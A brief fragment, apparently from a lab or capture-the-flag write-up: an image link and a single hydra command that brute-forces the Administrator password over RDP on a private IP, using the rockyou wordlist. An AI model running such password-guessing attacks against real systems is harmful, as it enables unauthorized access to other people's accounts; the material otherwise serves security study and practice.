 hydra -t 4 -V -f -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://172.31.182.166